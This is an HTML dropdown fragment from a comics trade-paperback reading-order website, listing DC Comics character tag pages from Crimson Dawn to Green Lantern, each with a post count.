	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
